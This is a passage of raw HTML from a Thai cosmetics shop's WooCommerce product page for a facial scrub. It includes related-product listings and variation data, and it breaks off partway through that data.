                        <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                    </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
	<div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
                            >
		<div class="container page-heading-inner">
			<div class="row">
				<div class="col-md-12 a-center">
					
					
					
						<nav class="woocommerce-breadcrumb">
						
							
															<a href="https://www.ghbeauty.co/ghbeauty">Home</a>							
							
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>							
						
							
															<a href="https://www.ghbeauty.co/ghbeauty/product-category/skintreatment/">Skin Treatment</a>							
							
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>							
						
							
							
							
							
						
	                    
					</nav>
										
					<a class="back-history" href="javascript: history.go(-1)">Return to previous page</a>				</div>
			</div>
		</div>
	</div>

	
<div class="content-page container">
	
		<div class="woocommerce-notices-wrapper"></div>
<div id="product-3284" class="single-product-builder reviews-two-columns stretch-add-to-cart-button product type-product post-3284 status-publish first instock product_cat-skintreatment has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<div class="row">
		<div class="col-md-12 sidebar-position-without">
			<div class="row">
				        <div
                class="element-oCMF7 et_column et_product-block mob-full-width mob-full-width-children justify-content-start"
                style="width:100%;"
			                data-key="element-oCMF7"
                data-width="100"
			data-start="0"        >
			        </div>
	        <div
                class="element-raHwF et_column et_product-block mob-full-width mob-full-width-children etheme-woocommerce-product-gallery justify-content-start"
                style="width:47%;"
			                data-key="element-raHwF"
                data-width="47"
			data-start="0"        >
			

    <div class="swiper-entry swipers-couple-wrapper images images-wrapper woocommerce-product-gallery arrows-hovered mob-full-width thumbnails_bottom_inside with-pswp">
	    <div class="swiper-control-top   gallery-slider-on zoom-on" data-effect="slide" data-autoheight="true" data-xs-slides="1" data-sm-slides="1" data-lt-slides="1" data-space='10'>
        <div class=" main-images clearfix">
			<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01-300x300.png" class="woocommerce-product-gallery__image"><a class="woocommerce-main-image pswp-main-image zoom" href="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01.png" data-width="5333" data-height="5333" data-index="0"><img width="600" height="600" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01-600x600.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="s1004-01" data-caption="" data-src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01.png" data-large_image="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01.png" data-large_image_width="5333" data-large_image_height="5333" decoding="async" fetchpriority="high" srcset="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01-600x600.png 600w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01-300x300.png 300w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01-1024x1024.png 1024w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01-150x150.png 150w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01-768x768.png 768w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01-1536x1536.png 1536w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01-2048x2048.png 2048w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01-1x1.png 1w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01-10x10.png 10w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div>						
			
        </div>
				
				
		
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>

    </div>
<div class="cross-sell-products-wrapper products-hover-only-icons"></div>        </div>
	        <div
                class="element-TFML4 et_column et_product-block mob-full-width mob-full-width-children justify-content-start"
                style="width:53%;"
			data-sticky='element-raHwF'                data-key="element-TFML4"
                data-width="53"
			data-start="0"        >
			<h1 itemprop="name" class="product_title entry-title">เฟเชียล สครับ</h1>
<div class="product_meta"><span class="hidden et-ghost-block"></span> <div class="products-page-cats"><span class="posted_in">Category: <a href="https://www.ghbeauty.co/ghbeauty/product-category/skintreatment/" rel="tag">Skin Treatment</a></span></div></div>

<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>180.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>ปริมาณสุทธิ 60 กรัม</p>
</div>



	
	<form class="cart" method="post" enctype='multipart/form-data' action="https://www.ghbeauty.co/ghbeauty/product/facial-scrub/">
	 	<span class="hidden et-ghost-inline-block dir-row"></span>	<div class="quantity">
		        <div class="quantity-wrapper type-square">
		            <span class="minus et-icon et_b-icon ">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24">
                    <path d="M23.52 11.4h-23.040c-0.264 0-0.48 0.216-0.48 0.48v0.24c0 0.264 0.216 0.48 0.48 0.48h23.040c0.264 0 0.48-0.216 0.48-0.48v-0.24c0-0.264-0.216-0.48-0.48-0.48z"></path>
                </svg>
            </span>
				<label class="screen-reader-text" for="quantity_696bb006d50f4">เฟเชียล สครับ quantity</label>
		<input
			type="number"
			id="quantity_696bb006d50f4"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		            <span class="plus et-icon et_b-icon ">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24">
                    <path d="M23.52 11.4h-10.92v-10.92c0-0.264-0.216-0.48-0.48-0.48h-0.24c-0.264 0-0.48 0.216-0.48 0.48v10.92h-10.92c-0.264 0-0.48 0.216-0.48 0.48v0.24c0 0.264 0.216 0.48 0.48 0.48h10.92v10.92c0 0.264 0.216 0.48 0.48 0.48h0.24c0.264 0 0.48-0.216 0.48-0.48v-10.92h10.92c0.264 0 0.48-0.216 0.48-0.48v-0.24c0-0.264-0.216-0.48-0.48-0.48z"></path>
                    </svg>
                </span>
		        </div>
			</div>
	
	 	<input type="hidden" name="add-to-cart" value="3284" />

	 	<button type="submit" data-quantity="1" data-product_id="3284" class="add_to_cart_button ajax_add_to_cart single_add_to_cart_button button alt">Add to cart</button>

		            <div class="text-center et-or-wrapper">
                <div>
                    <span>or</span>
                </div>
            </div>
            <button type="submit" data-quantity="" data-product_id="" class="et-single-buy-now single_add_to_cart_button button alt">Buy now</button>
			</form>

	
        </div>
	        <div
                class="element-fgcNP et_column et_product-block mob-full-width mob-full-width-children justify-content-start"
                style="width:100%;"
			                data-key="element-fgcNP"
                data-width="100"
			data-start="0"        >
			<div class="related-products-wrapper products-hover-only-icons"><h2 class="products-title related-products-title"><span>Related products</span></h2><div class="swiper-entry related-products middle arrows-hover">
	                <div
	                    class="swiper-container carousel-area  products-slider slider-9374 "
	                    
	                    data-breakpoints="1"
	                    data-xs-slides="2"
	                    data-sm-slides="3"
	                    data-md-slides="5"
	                    data-lt-slides="5"
	                    data-slides-per-view="5"
	                    
	                    data-slides-per-group="1"
	                    data-autoplay=""
	                      data-space="10"
	                >
	            <div class="swiper-wrapper"><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3286 status-publish instock product_cat-skintreatment has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/uv-sunscreen/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1006-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/skintreatment/" rel="tag">Skin Treatment</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/uv-sunscreen/">ยูวี ซันสกรีน</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ  30 กรัม                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">1006</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>380.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_696bb006eb95d">ยูวี ซันสกรีน quantity</label>
		<input
			type="number"
			id="quantity_696bb006eb95d"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="?add-to-cart=3286" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3286" data-product_sku="1006" aria-label="Add &ldquo;ยูวี ซันสกรีน&rdquo; to your cart" rel="nofollow" data-product_name="ยูวี ซันสกรีน"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3278 status-publish last instock product_cat-skintreatment has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/skin-lightening-cream/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1002-01-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/skintreatment/" rel="tag">Skin Treatment</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/skin-lightening-cream/">สกิน ไลท์เทนนิ่ง ครีม</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ 20 กรัม                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">1002</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>320.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_696bb006ee9ad">สกิน ไลท์เทนนิ่ง ครีม quantity</label>
		<input
			type="number"
			id="quantity_696bb006ee9ad"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="?add-to-cart=3278" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3278" data-product_sku="1002" aria-label="Add &ldquo;สกิน ไลท์เทนนิ่ง ครีม&rdquo; to your cart" rel="nofollow" data-product_name="สกิน ไลท์เทนนิ่ง ครีม"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3299 status-publish instock product_cat-skintreatment has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/femina-drop/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1030-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/skintreatment/" rel="tag">Skin Treatment</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/femina-drop/">เฟมิน่า ดรอป</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ 3x5 มิลลิลิตร                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">1030</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>520.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_696bb006f1948">เฟมิน่า ดรอป quantity</label>
		<input
			type="number"
			id="quantity_696bb006f1948"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="?add-to-cart=3299" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3299" data-product_sku="1030" aria-label="Add &ldquo;เฟมิน่า ดรอป&rdquo; to your cart" rel="nofollow" data-product_name="เฟมิน่า ดรอป"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3311 status-publish instock product_cat-skintreatment has-post-thumbnail shipping-taxable purchasable product-type-variable">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/face-powder-cake-refill/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sS-เฟซ-พาวเดอร์-เค้ก-รีฟิวล์-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                    <div class="st-swatch-in-loop" data-product_id="3311" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_facepowdercake_attr&quot;:&quot;no1&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:350,&quot;display_regular_price&quot;:350,&quot;image&quot;:{&quot;title&quot;:&quot;s1201#1-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4155,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1301&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3943,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-300x300.png&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12011-01-100x100.png 100w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_facepowdercake_attr&quot;:&quot;no0&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:350,&quot;display_regular_price&quot;:350,&quot;image&quot;:{&quot;title&quot;:&quot;s1200#0-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1300&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3942,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-300x300.png&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12000-01-100x100.png 100w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_facepowdercake_attr&quot;:&quot;no2&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:350,&quot;display_regular_price&quot;:350,&quot;image&quot;:{&quot;title&quot;:&quot;s1202#2-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 